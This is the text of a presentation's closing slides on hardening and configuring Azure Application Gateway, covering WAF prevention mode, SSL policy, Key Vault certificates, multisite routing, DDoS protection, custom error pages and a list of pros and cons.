
Do use latest recommendations
Strongly recommended
Apply SSL policy
Strip response Headers
Enable WAF prevention mode with latest OWASP rule set
If required by regulations
Put the certificate in an Azure Key Vault
https://learn.microsoft.com/de-de/azure/application-gateway/configure-web-app

Slide 45

Why to put the certificate in a Key Vault?
Application Gateway integration with Key Vault offers many benefits, including:
Stronger security, because TLS/SSL certificates aren't directly handled by the application development team. Integration allows a separate security team to:
Set up application gateways.
Control application gateway lifecycles.
Grant permissions to selected application gateways to access certificates that are stored in your Key Vault.
Support for importing existing certificates into your Key Vault. Or use Key Vault APIs to create and manage new certificates with any of the trusted Key Vault partners.
Support for automatic renewal of certificates that are stored in your Key Vault.
https://learn.microsoft.com/en-us/azure/application-gateway/key-vault-certs

Slide 46
Don’t use Path based Routing Use Multisite Routing
Path based Routing
Multisite Routing
https://contoso.com/api
/api
https://api.contoso.com
api
api
https://contoso.com/app
/app
https://app.contoso.com
app
app
https://contoso.com/shop
/shop
https://shop.contoso.com
shop
shop

Slide 47


DDoS protection
DDoS protection can be activated on the Virtual Network of the application gateway.
https://azure.microsoft.com/en-us/pricing/details/ddos-protection
https://learn.microsoft.com/en-us/azure/web-application-firewall/ag/application-gateway-waf-faq

Slide 48

Fine Tuning

Slide 49

Custom error pages
403 - Unauthorized
502 – Bad Gateway
https://learn.microsoft.com/en-us/azure/application-gateway/custom-error

Slide 50


Custom error pages
403 - Unauthorized
502 – Bad Gateway
https://www.freepik.com/free-vector/403-error-forbidden-with-police-concept-illustration_8030434.htm
https://www.freepik.com/free-vector/500-internal-server-error-concept-illustration_8030427.htm

Slide 51
Features
TLS and SSL termination
Autoscaling
Zone redundancy
Static VIP
Web Application Firewall
Ingress Controller for AKS
URL-based routing
Multiple-site hosting
Redirection
Session affinity
Websocket and HTTP/2 traffic
Connection draining
Custom error pages
Rewrite HTTP headers and URL
Sizing
Azure Key Vault integration
Private Link support
WAF custom rules and policy associations
Mutual Authentication (mTLS)
V2
V2
V2
V2
V2
V2
V2
V2
V2
V2
https://learn.microsoft.com/en-us/azure/application-gateway/overview-v2

Slide 52

Takeaways

Slide 53
Key Takeaways
Pros
Cons
Very low infrastructure setup risks
Extendable infrastructure
Prepared security features in the cloud
More than one possible way to set up your infrastructure
Not always simple to set up
Costs can be a reason to adjust the design of your system
Because of its popularity it becomes more attractive for attackers

Slide 54

Last but not least - Disclaimer
An Azure Application Gateway with enabled WAF configuration is a security enhancement, but it doesn’t make security reviews obsolete!

Slide 55

Thank you for your attension

